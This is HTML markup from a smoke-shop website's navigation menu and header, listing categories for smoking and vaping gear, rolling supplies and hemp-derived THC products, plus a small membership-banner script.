                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                             
                                                
                                                <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                                 
                                             
                                                
                                                <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                             
                                                
                                                <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                             
                                                
                                                <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                                 
                                             
                                                
                                                <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                             
                                                
                                                <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                                 
                                             
                                                
                                                <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                                 
                                             
                                                
                                                <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                                 
                                             
                                                
                                                <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                             
                                                
                                                <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                                 
                                             
                                                
                                                <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                                 
                                             
                                                
                                                <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                                 
                                             
                                                
                                                <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/grinder"><strong> Weed Grinders</strong></a>
                                             
                                                
                                                <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                                 
                                             
                                                
                                                <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                             
                                                
                                                <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                                 
                                             
                                                
                                                <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                                 
                                             
                                                
                                                <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                                 
                                             
                                                
                                                <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                                 
                                             
                                                
                                                <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/scale" class="menu-item l3">Scales</a>
                                                 
                                             
                                                
                                                <a href="/collections/storage" class="menu-item l3">Storage</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                             
                                                
                                                <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                                 
                                             
                                                
                                                <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                                 
                                             
                                                
                                                <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                                 
                                             
                                                
                                                <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                                 
                                             
                                                
                                                <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                                 
                                             
                                                
                                                <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                                 
                                             
                                                
                                                <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                             
                                                
                                                <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                                 
                                             
                                                
                                                <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                                 
                                             
                                                
                                                <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                                 
                                             
                                                
                                                <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                                 
                                             
                                                
                                                <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                         
                            <div class="menu-header" onclick="toggleMenu(this)">
                                <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                                </span>
                                <span class="menu-icon">+</span>
                            </div>
                            <div class="menu-content l3">
                                   
                                    
                                    
                                        

                                        
                                            
                                             
                                            <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                             
                                                
                                                <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                                 
                                             
                                                
                                                <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                                 
                                             
                                                
                                                <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-beverages" class="menu-item l3">Delta-9 Beverages</a>
                                                 
                                             
                                                
                                                <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                                 
                                             
                                                 
                                            
                                        
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                   
                                    
                                    
                                
                            </div>
                        
                    
                
                    
                    
                    
                    

                        <div class="menu-header">
                            <a href="/collections/snacks" class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Munchies.svg?v=1769534037&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Munchies
                            </a>
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
